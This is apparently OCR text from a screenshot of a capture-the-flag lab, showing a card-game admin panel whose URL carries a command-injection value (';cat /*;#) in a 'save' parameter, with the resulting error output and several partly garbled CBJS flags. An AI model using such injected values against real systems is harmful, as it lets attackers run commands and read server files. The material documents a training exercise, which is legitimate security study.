 Thần pài 88
Not secure | bw-game.cyberjutsu-lab.tech:8888/admin.php?save=%27;cat+/*;%23
Thần pài 88 Card Admin Panel Logout
Admin Panel
CBJS{4dı 8af}
Zip all save games Clear all save games
zip error: Nothing to do! (/tmp/.zip)
CBJS{p4th 4a17}
CBJS{eZ_ 541}
All of save games has been saved into /tmp/';cat /*;#